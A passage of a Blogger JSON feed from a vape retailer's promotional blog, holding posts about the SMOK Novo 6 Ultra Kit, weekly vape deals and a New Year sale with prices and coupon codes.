Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck 